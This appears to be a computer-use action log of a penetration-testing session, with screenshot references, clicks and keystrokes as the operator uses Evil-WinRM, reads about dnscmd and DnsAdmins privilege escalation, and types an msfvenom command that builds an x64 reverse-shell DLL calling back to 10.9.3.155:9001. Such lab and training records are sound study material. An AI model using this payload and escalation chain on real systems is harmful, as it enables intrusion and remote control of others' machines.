
scroll(262, 357, up, 2)

scroll(262, 354, down, 4)

- Show dnscmd /? usage help in Evil-WinRM, then go back to the dnscmd article
key(alt+Tab)
text(dnscmd /?)
key(Return)

key(alt+Tab)

scroll(283, 293, down, 3)

scroll(278, 297, up, 3)

scroll(278, 297, up, 2)

- Search Google for 'msfvenom dll', close the Medium article, and queue the ResearchGate result
click(555, 29)

text(msv)

text(fvenom dll)
key(Return)

scroll(210, 315, down, 3)

scroll(210, 319, down, 3)

key(ctrl+w)

middle_click(229, 243)

- Search CherryTree notes for 'msfvenom' and open the dll hijacking reverse-shell DLL command
click(496, 407)
key(ctrl+shift+f)
text(msfvenom)
key(Return)

click(419, 354)
key(Escape)

click(102, 274)

- Paste the msfvenom x64 reverse-shell DLL command at the Kali prompt for editing
click(221, 9)

text(msfvenom -p windows/x64/shell_reverse_tcp LHOST=10.9.3.155 LPORT=9001 -f dll > hijacked.dll)

key(Return)
text(msfvenom -p windows/x64/shell_reverse_tcp LHOST=10.9.3.155 LPORT=9001 -f dll > hijacked.dll)
key(ctrl+Left)
key(ctrl+Left)
key(ctrl+Left)
key(ctrl+Left)
key(ctrl+Right)
key(ctrl+Right)
- Revisit the ired.team DnsAdmins to SYSTEM article, then return to the terminal
key(alt+Tab)

key(alt+Left)

click(377, 35)
